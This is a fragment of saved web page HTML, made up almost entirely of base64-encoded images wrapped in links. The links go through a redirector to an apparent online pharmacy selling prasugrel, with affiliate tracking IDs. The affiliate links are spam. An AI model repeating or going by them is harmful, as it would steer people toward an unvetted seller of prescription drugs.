BwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNNQ\/iTdx\/GViXI6ze5rQac2J0CWejstNOqNjqf4c4B0cj2YKkUw9NHFwnRGv5idhgJIpGiCCFZkISAI7IMVjPKwFOBDc6A6Oojgy3iMKvptg9FR3iWA7VLKPWQ4MKUxGFuPXCi7yoCHhPTG2TRuk4nTQlshrBEY+\/BNj1vHZWaH9+7fAo79RBUqVN1N\/C9xQJ3gt\/bDNsFjY6SqrdVAkuTVU\/g6tI+7vAOVHYNC+iVnYmROCz5ahDf5EDFPD6MpUv0tlu8kOkG39BVjKXewecP\/Wf+URKKmoDiiTi+gSSuchMV1Jt+vD8\/yN\/1YqvELTcK0LRB1JrcvXaNgCChVA9QfbbdHbVc4ttLwCnSj5OxfiIxwxIQD7Rwcy2Ddxeo20zqMyuOXsKvJHH\/bdNuGKaUiJIHnpq4yj+KI8hqau0Q+912cd4vtxhMHd+\/[base64]\/AXaziTWS2EoJLxmq0a7uYqAQsPfijuQ1mlL414Cne9N+6cX\/3fhVBFreOBAFUm\/hulVP1aIlrpuV2ihhj4VTPhGW6ZCfF7G\/RRN+VqMPWki6i+zPQwG00\/Vp7ONLuIjg29gKD7jwutuM44mCVBkW9A0uj27uhNFLngd3ZEVd25en\/k4evxvkSTnaSVtXF875koEpz3b\/IWGJvF1R8k6J3nOqV4Hqtu8mOaAB\/+dGVjE1eUUFrbCeGtmEOWWH35Vx\/ScOkMhnzvpTUQf8HvaaBheXFgew1Khh8Fwi4wALqx8ktlOYHr7AVxdPYlCxYf+yDU8OHiOc3KLiRoo1hOoaUHXsDQphf32VRqRuxzWLVxeewg+YRFDqRW25gZlioqjPe\/QOr6Cg7lJaqS7butsVR3+UXkNRwsZbvBVmq40QeMj\/cs4RpFZbdIU0UnKMlUAQefubfNHpNlE0AxlfiXgNeltKWG9NpIcmtHMOrcYqLXj7jmnIlMD2VEsl4nhK6c5qBIGYle5YxewL\/keL6hx59KoaAn2ZhWHcheI8TXM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:58783702\/prasugrel\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCw